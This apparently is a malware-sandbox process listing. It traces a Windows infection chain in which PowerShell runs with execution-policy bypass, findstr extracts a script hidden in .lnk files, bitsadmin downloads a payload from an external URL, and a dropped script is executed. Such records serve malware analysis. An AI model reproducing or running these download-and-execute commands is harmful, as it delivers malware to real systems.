 4040 powershell.exe -ep bypass -c findstr /s joe7jfo2sok C:\Users\admin\\*.lnk > C:\Users\admin\Documents\fpoler.ps1;C:\Users\admin\Documen...
5k 203 239
2336 findstr.exe /s joe7jfo2sok C:\Users\admin\\*.lnk
7k 0 22
2332 cmd.exe /C echo 1 > C:\Users\admin\AppData\Roaming\C70DB614-31CF-FC42-8FFD-53844B170A6F\d & bitsadmin /transfer joe7jfo2sok...
131 6 28
2008 bitsadmin.exe /transfer joe7jfo2sok /download /priority FOREGROUND "https://kenyaoutsourcing.com/mfrdvj6/brfehi" C:\Users\admin...
102 0 50
2620 cmd.exe /C powershell -exec bypass -File C:\Users\admin\AppData\Roaming\C70DB614-31CF-FC42-8FFD-53844B170A6F\IvztYEgDdUeV...
117 6 26
2076 powershell.exe -exec bypass -File C:\Users\admin\AppData\Roaming\C70DB614-31CF-FC42-8FFD-53844B170A6F\IvztYEgDdUeVXZ....
582 5 98